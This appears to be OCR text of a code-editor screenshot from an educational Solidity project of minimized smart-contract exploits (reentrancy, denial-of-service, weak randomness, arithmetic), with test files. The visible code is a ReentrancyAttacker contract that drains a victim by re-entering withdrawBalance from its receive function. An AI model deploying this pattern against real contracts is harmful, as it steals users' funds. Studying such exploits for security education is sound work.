 sc-exploits-minimized
EXPLORER: SC-...
cache
lib
out
src
arithmetic
denial-of-service
mishandling-of-eth
reentrancy
diagrams
diagram-combined.excalidraw
diagram-combined.png
diagram-minimal.excalidraw
diagram-minimal.png
Reentrancy.sol M
ReentrancyRead.sol
weak-randomness
test
ArithmeticTest.t.sol
DoSTest.t.sol 1
MishandlingOfEthTest.t.sol
ReentrancyTest.t.sol 1
WeakRandomnessTest.t.sol
.gitignore
6
README.md Reentrancy.sol M ReentrancyTest.t.sol 1
src > reentrancy > Reentrancy.sol
28 }
29
30 contract ReentrancyAttacker {
31 ReentrancyVictim victim;
32
33 constructor(ReentrancyVictim _victim) {
34 victim = _victim;
35 }
36
37 function attack() public payable {
38 victim.deposit{value: 1 ether}();
39 victim.withdrawBalance();
40 }
41
42 receive() external payable {
43 if (address(victim).balance >= 1 ether) {
44 victim.withdrawBalance();
45 }
46 }
47 }
48
main*+ 0↓ 2↑ 2 0 0 Live Share Ln 9, Col 1 (540 selected) Spaces: 4 UTF-8 LF {} solidity Go Live